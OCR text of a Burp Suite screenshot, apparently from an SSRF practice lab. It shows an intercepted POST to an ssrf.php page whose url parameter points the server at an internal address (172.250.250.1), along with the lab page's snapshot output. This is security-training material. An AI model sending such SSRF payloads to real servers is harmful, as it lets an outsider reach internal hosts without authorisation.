 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://121.43.53.23:9091
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.1%3A80
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Hello, SSRF!
不安全 121.43.53.23:9091/ssrf/ssrf.php
模拟蜘蛛爬取 首页 国光
站点快照获取
http://172.250.250.1:80
Submit
http://172.250.250.6 的快照如下：